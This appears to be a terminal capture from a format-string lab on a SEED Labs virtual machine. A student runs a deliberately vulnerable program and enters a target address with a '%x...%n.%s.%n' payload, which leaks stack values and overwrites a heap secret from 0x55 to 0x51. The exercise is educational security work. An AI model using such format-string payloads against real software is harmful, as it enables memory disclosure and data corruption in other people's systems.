 [10/15/21]seed@VM:~/.../Format string$ ./vul
The variable secret's address is 0xbfffec30 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
134544012
Please enter a string
%x%x%x%x%x%x..............................%n.%s.%n
bfffec38b7fff918b7fd6990b7fd4240b7fe97a2b7fd6b48...............................D.
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x51
[10/15/21]seed@VM:~/.../Format string$